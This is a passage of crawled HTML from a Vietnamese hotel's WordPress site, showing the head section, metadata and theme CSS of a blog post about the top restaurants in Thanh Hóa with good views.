

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/
body_size: 39122
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://anhphathotel.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.1/css/all.css" crossorigin="anonymous">
	 <link rel="preload" href="/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2" as="font" type="font/woff2" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>TOP 11+ Nhà Hàng Thanh Hóa View Đẹp, Thực Đơn Ăn Là Ghiền</title>
<meta name="description" content="Top 11+ nhà hàng Thanh Hóa được điểm danh sau đây là những địa điểm ăn uống sở hữu view đẹp và thực đơn hấp dẫn. Chắc chắn các món ăn ở đây sẽ rất ghiền."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="article">
<meta property="og:title" content="TOP 11+ Nhà Hàng Thanh Hóa View Đẹp, Thực Đơn Ăn Là Ghiền">
<meta property="og:description" content="Top 11+ nhà hàng Thanh Hóa được điểm danh sau đây là những địa điểm ăn uống sở hữu view đẹp và thực đơn hấp dẫn. Chắc chắn các món ăn ở đây sẽ rất ghiền.">
<meta property="og:url" content="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/">
<meta property="og:site_name" content="Anh Phát">
<meta property="article:section" content="Tin tức">
<meta property="og:updated_time" content="2025-10-16T06:22:29+07:00">
<meta property="og:image" content="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg">
<meta property="og:image:secure_url" content="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg">
<meta property="og:image:width" content="768">
<meta property="og:image:height" content="512">
<meta property="og:image:alt" content="nha hang thanh hoa 8">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TOP 11+ Nhà Hàng Thanh Hóa View Đẹp, Thực Đơn Ăn Là Ghiền">
<meta name="twitter:description" content="Top 11+ nhà hàng Thanh Hóa được điểm danh sau đây là những địa điểm ăn uống sở hữu view đẹp và thực đơn hấp dẫn. Chắc chắn các món ăn ở đây sẽ rất ghiền.">
<meta name="twitter:image" content="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://anhphathotel.com/#organization","name":"Anh Ph\u00e1t","url":"https://anhphathotel.com"},{"@type":"WebSite","@id":"https://anhphathotel.com/#website","url":"https://anhphathotel.com","name":"Anh Ph\u00e1t","publisher":{"@id":"https://anhphathotel.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#primaryImage","url":"https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg","width":"768","height":"512"},{"@type":"WebPage","@id":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#webpage","url":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/","name":"TOP 11+ Nh\u00e0 H\u00e0ng Thanh H\u00f3a View \u0110\u1eb9p, Th\u1ef1c \u0110\u01a1n \u0102n L\u00e0 Ghi\u1ec1n","datePublished":"2023-07-01T14:39:25+07:00","dateModified":"2025-10-16T06:22:29+07:00","isPartOf":{"@id":"https://anhphathotel.com/#website"},"primaryImageOfPage":{"@id":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#primaryImage"},"inLanguage":"vi"},{"@type":"BlogPosting","headline":"TOP 11+ Nh\u00e0 H\u00e0ng Thanh H\u00f3a View \u0110\u1eb9p, Th\u1ef1c \u0110\u01a1n \u0102n L\u00e0 Ghi\u1ec1n","datePublished":"2023-07-01T14:39:25+07:00","dateModified":"2025-10-16T06:22:29+07:00","author":{"@type":"Person","name":"admin02"},"publisher":{"@id":"https://anhphathotel.com/#organization"},"description":"Top 11+ nh\u00e0 h\u00e0ng Thanh H\u00f3a \u0111\u01b0\u1ee3c \u0111i\u1ec3m danh sau \u0111\u00e2y l\u00e0 nh\u1eefng \u0111\u1ecba \u0111i\u1ec3m \u0103n u\u1ed1ng s\u1edf h\u1eefu view \u0111\u1eb9p v\u00e0 th\u1ef1c \u0111\u01a1n h\u1ea5p d\u1eabn. Ch\u1eafc ch\u1eafn c\u00e1c m\u00f3n \u0103n \u1edf \u0111\u00e2y s\u1ebd r\u1ea5t ghi\u1ec1n.","@id":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#richSnippet","isPartOf":{"@id":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#webpage"},"image":{"@id":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#primaryImage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Anh Phát &raquo;" href="https://anhphathotel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Anh Phát &raquo;" href="https://anhphathotel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anh Phát &raquo; TOP 11+ Nhà Hàng Thanh Hóa View Đẹp,  Thực Đơn Hấp Dẫn Ăn Là Ghiền Dòng phản hồi" href="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/feed/" />
<link rel='stylesheet' id='layerslider-css'  href='https://anhphathotel.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://anhphathotel.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://anhphathotel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://anhphathotel.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.8' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='https://anhphathotel.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://anhphathotel.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://anhphathotel.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C600%2Cdefault%2C400%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.1' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.1' id='layerslider-transitions-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.11.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://anhphathotel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://anhphathotel.com/wp-json/wp/v2/posts/6844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anhphathotel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://anhphathotel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://anhphathotel.com/?p=6844' />
<link rel="alternate" type="application/json+oembed" href="https://anhphathotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanhphathotel.com%2Ftop-11-nha-hang-thanh-hoa-view-dep-an-la-ghien%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://anhphathotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanhphathotel.com%2Ftop-11-nha-hang-thanh-hoa-view-dep-an-la-ghien%2F&#038;format=xml" />
    <script>
        ;
    </script>
    
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '37af1743de';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://anhphathotel.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if IE]><link rel="stylesheet" type="text/css" href="https://anhphathotel.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://anhphathotel.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://anhphathotel.com/wp-content/uploads/2023/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anhphathotel.com/wp-content/uploads/2023/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anhphathotel.com/wp-content/uploads/2023/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://anhphathotel.com/wp-content/uploads/2023/02/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d8c89c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:200px;}#logo img{padding:10px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 28px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.header-top{background-color:rgba(255,255,255,0)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #d8c89c;}/* Color !important */[data-text-color="primary"]{color: #d8c89c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #d8c89c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #d8c89c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #d8c89c}.nav-tabs > li.active > a{border-top-color: #d8c89c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #d8c89c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #d8c89c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #d8c89c;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#59523e; }[data-text-bg="secondary"]{background-color: #59523e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #59523e}/* Color !important */[data-text-color="secondary"]{color: #59523e!important;}/* Border */.secondary.is-outline:hover{border-color:#59523e}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #151515}.success-color, .success.is-link, .success.is-outline{color: #151515;}.success-border{border-color: #151515!important;}/* Color !important */[data-text-color="success"]{color: #151515!important;}/* Background Color */[data-text-bg="success"]{background-color: #151515;}body{font-size: 100%;}body{font-family:"Montserrat", sans-serif}body{color: #151515}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 400;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #151515;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #d8c89c;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #d8c89c;}a{color: #151515;}a:hover{color: #d8c89c;}.tagcloud a:hover{border-color: #d8c89c;background-color: #d8c89c;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.infobox-wrapper .infobox {
    width: 230px!important;
    margin-left: 35px;
}
.item_infobox_thumb {
    padding: 20px 50px!important;
}
.infobox-wrapper .item_infobox_infor {
    padding: 20px!important;
}
.booking-form .ezbe-form input[type=submit] {
    color: #151515!important;
    padding: 7px 30px;
    border: 1px solid #d8c89c;
    background-color: #ffffff;
    background: #ffffff;
}
.booking-form .ezbe-form input[type=submit]:hover {
    color: #fff!important;
    background-color: #d8c89c;
    background: #d8c89c;
}
.booking-form .ezbe-form input[name=ezbe-dates] {
    height: 50px;
}
.booking-form .ezbe-form input,.booking-form .ezbe-form input::-webkit-input-placeholder,.booking-form .ezbe-form select {
    height: 50px;
}
.booking-form .ezbe-col-12,.booking-form .ezbe-col-1,.booking-form .ezbe-col-2,.booking-form .ezbe-col-3 {
    position: relative;
    width: 16%;
    margin: 0 0.3%;
	-ms-flex: inherit;
    flex: inherit;
    max-width: inherit;
}
.contact-center .dvls_result_item { 
    border-bottom: 0px solid #f2f2f2;
}
.contact-center .dvls_result_wrap .dvls_result_item:nth-child(2n+1) {
    background: transparent;
}
.contact-center .dvls_maps_main {   
    padding-left: 0;   
    width: 50%;
    float: right;
}
.contact-center .dvls_maps_sidebar {
    background: transparent;   
    width: 50%;   
}
.contact-center .dvls_maps_header {  
    display: none;
}
.contact-center .dvls_result_status.show {
    display: none;
}
.ls-inner {  
    z-index: 0;
}
.acc-top h2{
	    font-size: 26px;
}
.pll-parent-menu-item .nav-dropdown {
    min-width: 155px;
}
.home-hotel .slider-nav-outside .flickity-prev-next-button.previous {
    left: -6%;
}
.home-hotel .slider-nav-outside .flickity-prev-next-button.next {
    left: 104%;
}
.sidebar-menu .nav.nav-vertical li {
    margin: 0;
    display: inherit;
}
.off-canvas .nav-vertical>li>a {
   
    font-size: 14px;
}
.sidebar-menu .toggle i {
    font-size: 16px;
}
.home-tes .flickity-prev-next-button.next {
    right: inherit;
    left: 80%;
}
.home-tes .flickity-prev-next-button.previous {
    left: inherit;
    right: 24%;
}
.home-tes .flickity-prev-next-button {
   bottom: 2%;
    top: initial;
}

.home-tes-slide .large-2 {
    max-width: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
}

.home-tes .img-tes {
    position: absolute;
    right: 30px;
    top: 30px;
}
.home-tes .box-image {
    width: 100%;
    margin: 0;
    border-radius: 5px;
	    border: 8px solid #fff;
}
.home-tes .box{
	    display: inline-block;
}
.home-tes .box-text {
    background-color: rgb(216, 200, 156);
    border-radius: 5px;
    width: 50%;
    padding: 60px 30px 30px 30px;
    font-size: 100%;
    text-align: left;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}


.home-room-slide .large-2 {
    max-width: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%;
}
.home-room img.size-full.alignnone {
    margin-bottom: 7px;
    margin-top: 7px;
	margin-right: 10px;
}
.home-room .box-text h3 b {
    font-size: 14px;
    font-weight: 400;
}
.home-room .box-text .button{
	    margin-top: 10px;
}
.home-room .box-text h3 {
margin-bottom: 10px;
    font-size: 18px;
}
.home-room .box-text p {
     font-size: 15px;
    margin-bottom: 7px;
    margin-top: 0;
    display: inline-block;
}
.home-room .button {
    margin-top: 0;
}
.home-room  .box-text i {
    margin-right: 5px;
    font-size: 10px;
}
.home-room .box-image {
	    float: right;
    width: 100%;
    margin: 0;
    border-radius: 5px;
	    border: 8px solid #fff;
}
.home-room .box{
	    display: inline-block;
}
.home-room .box-text {
    background-color: rgb(216, 200, 156);
    border-radius: 5px;
    width: 50%;
    padding: 30px 30px 30px 30px;
    font-size: 100%;
    text-align: left;
    left: 0%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}



.home-hotel .box-image {  
	border: 8px solid #fff;
    width: 100%;
	    margin: 0;
	border-radius: 5px;
}
.home-hotel .box-text {
    background-color: rgb(216, 200, 156);
    border-radius: 5px;
    width: 75%;
    float: right;
   margin-right: -60px;
    margin-top: -140px;
    padding: 30px 30px 30px 30px;
    font-size: 100%;
    text-align: left;
}
.home-hotel .box-text h3 {
    margin-bottom: 10px;
    font-size: 18px;
}
.home-hotel .box-text p {
    font-size: 15px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.home-hotel .button {
    margin-top: 0;
}
.home-hotel .box-text i {
    margin-right: 5px;
    font-size: 10px;
}
.home-hotel-slide .large-2 {
    max-width: 8%;
    -ms-flex-preferred-size: 8%;
    flex-basis: 8%;
}
.home-hotel-slide .large-5 {
    max-width: 46%;
    -ms-flex-preferred-size:46%;
    flex-basis: 46%;
}

.home-hotel-slide .large-5 .col-inner{
	    padding-right: 60px;
}
.ux-logo-link {
	    padding: 0!important;
}
.acc-top .ct-sub p {
    display: inline-block;
    margin-right: 30px;
}
.acc-top .ct-sub img{
	width:20px;
margin-right:10px;
}
.acc-top .nav > li > a {
    color: #151515;
}
.acc-top .icon-box {
    -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
    vertical-align: middle !important;
}
.acc-des{
	   background: #F4F4F4;
    padding: 50px!important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.acc-top .nav>li>a:hover, .acc-top .nav>li.active>a {
    color: #C6B073;
}
.acc-top .nav>li {
    margin: 0 40px;
    font-size: 16px;
}
.acc-top .nav {
    margin-bottom: 40px;
}
.box-form{
	    margin-top: -95px;
	background: #fff;
    box-shadow: 0 0 10px 0 rgb(0 0 0 / 9%);
    border-radius: 5px;
    padding: 50px 40px 35px;
	    position: relative;
    z-index: 111;
}
.home-form .button.btn.btn-primary {
   
    margin-top: 18px;
}
.home-form .col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
	    padding-right: 15px;
    padding-left: 15px;
	    position: relative;
}
.home-form select.form-select, .home-form input.form-control {
    border: none;
    border-bottom: 1px solid #151515;
    background-color: transparent;
    box-shadow: none;
}
.footer-gallery {
    padding: 0px 50px 0px 0px;
}
.footer-gallery .gallery-col{
	    padding: 0 5px 10px;
}
.sub-about .button.is-outline.is-small {
    border: 1px solid #151515;
}

.home-room .flickity-prev-next-button.next {
    right: inherit;
    left: 24%;
}
.home-room .flickity-prev-next-button.previous {   
    left: 17%;
}
.home-room .flickity-prev-next-button {
    top: initial;
    bottom: 2%;
}
.home-room .banner .text-box img.size-full.alignnone {
    margin-bottom: 0px;
    margin-right: 10px;
}
.home-room .banner .text-box i{
	margin-right:5px;
font-size: 10px;	
}
.product-section-title{
	    max-width: 100%;
}
.product-section {
	    margin-bottom: 40px;
    border-top: 0px solid #ececec;
}
.menu-page .post-item a:link {
	  color: currentColor;
  cursor: not-allowed;
  opacity: 0.5;
  text-decoration: none;
	  pointer-events: none;
}
.about-bottom{
	    padding-top: 100px!important;
    padding-bottom: 100px!important;
}
.sub-about p i {
    font-size: 12px;
    margin-right: 5px;
}

.sub-about .ct-sub p  {
	    display: inline-block;
    margin-right: 30px;
    font-size: 13px;
}
.sub-about .icon-box-left .icon-box-img+.icon-box-text {
